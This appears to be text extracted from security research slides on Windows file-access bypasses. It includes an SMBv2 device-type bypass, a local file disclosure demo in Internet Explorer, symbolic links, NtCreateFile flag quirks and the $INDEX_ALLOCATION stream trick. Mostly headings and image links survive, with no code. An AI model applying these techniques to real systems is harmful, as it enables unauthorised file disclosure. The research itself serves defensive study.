

## SMBv2 Device Type Bypass



## SMBv2 Device Type Bypass



## SMBv2 Device Type Bypass



# DEMO

#### SMBv2 Local File Disclosure in IE

#### File Symbolic Links - Without Permissions



## First Try

Default CreateFile call won't open the file. Returns Access Denied



#### **Success**

#### FILE\_FLAG\_BACKUP\_SEMANTICS allows us to open the file



#### The NtCreateFile Paradox

#### FILE\_DIRECTORY\_FILE Flag



#### FILE\_NON\_DIRECTORY\_FILE Flag



Neither FILE\_DIRECTORY\_FILE or FILE\_NON\_DIRECTORY\_FILE



## The Old ADS Directory Trick

Using \$INDEX\_ALLOCATION stream will bypass initial directory failure



#### Let Our Powers Combine



#### Let Our Powers Combine



